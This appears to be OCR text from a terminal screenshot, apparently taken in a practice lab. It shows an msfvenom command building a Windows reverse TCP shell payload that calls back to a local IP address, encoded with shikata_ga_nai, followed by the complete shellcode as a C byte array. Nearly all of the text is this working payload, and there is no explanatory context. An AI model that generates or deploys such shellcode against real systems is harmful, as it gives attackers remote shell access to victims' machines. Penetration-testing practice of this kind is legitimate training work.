 ❯ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.200.105 L
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_g
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\x4a\x94\x64\xeb\xd9\xcd\xd9\x74\x24\xf4\x5d\x29\xc9"
"\xb1\x52\x83\xc5\x04\x31\x55\x0e\x03\x1f\x9a\x86\x1e\x63"
"\x4a\xc4\xe1\x9b\x8b\xa9\x68\x7e\xba\xe9\x0f\x0b\xed\xd9"
"\x44\x59\x02\x91\x09\x49\x91\xd7\x85\x7e\x12\x5d\xf0\xb1"
"\xa3\xce\xc0\xd0\x27\x0d\x15\x32\x19\xde\x68\x33\x5e\x03"
"\x80\x61\x37\x4f\x37\x95\x3c\x05\x84\x1e\x0e\x8b\x8c\xc3"
"\xc7\xaa\xbd\x52\x53\xf5\x1d\x55\xb0\x8d\x17\x4d\xd5\xa8"
"\xee\xe6\x2d\x46\xf1\x2e\x7c\xa7\x5e\x0f\xb0\x5a\x9e\x48"
"\x77\x85\xd5\xa0\x8b\x38\xee\x77\xf1\xe6\x7b\x63\x51\x6c"
"\xdb\x4f\x63\xa1\xba\x04\x6f\x0e\xc8\x42\x6c\x91\x1d\xf9"
"\x88\x1a\xa0\x2d\x19\x58\x87\xe9\x41\x3a\xa6\xa8\x2f\xed"
"\xd7\xaa\x8f\x52\x72\xa1\x22\x86\x0f\xe8\x2a\x6b\x22\x12"
"\xab\xe3\x35\x61\x99\xac\xed\xed\x91\x25\x28\xea\xd6\x1f"
"\x8c\x64\x29\xa0\xed\xad\xee\xf4\xbd\xc5\xc7\x74\x56\x15"
"\xe7\xa0\xf9\x45\x47\x1b\xba\x35\x27\xcb\x52\x5f\xa8\x34"
"\x42\x60\x62\x5d\xe9\x9b\xe5\xa2\x46\x6b\x9c\x4a\x95\x6b"
"\x5e\x30\x10\x8d\x0a\x56\x75\x06\xa3\xcf\xdc\xdc\x52\x0f"
"\xcb\x99\x55\x9b\xf8\x5e\x1b\x6c\x74\x4c\xcc\x9c\xc3\x2e"
"\x5b\xa2\xf9\x46\x07\x31\x66\x96\x4e\x2a\x31\xc1\x07\x9c"
"\x48\x87\xb5\x87\xe2\xb5\x47\x51\xcc\x7d\x9c\xa2\xd3\x7c"
"\x51\x9e\xf7\x6e\xaf\x1f\xbc\xda\x7f\x76\x6a\xb4\x39\x20"
"\xdc\x6e\x90\x9f\xb6\xe6\x65\xec\x08\x70\x6a\x39\xff\x9c"
"\xdb\x94\x46\xa3\xd4\x70\x4f\xdc\x08\xe1\xb0\x37\x89\x01"
"\x53\x9d\xe4\xa9\xca\x74\x45\xb4\xec\xa3\x8a\xc1\x6e\x41"
"\x73\x36\x6e\x20\x76\x72\x28\xd9\x0a\xeb\xdd\xdd\xb9\x0c"
"\xf4";
~/ejercicios/hosts took 9s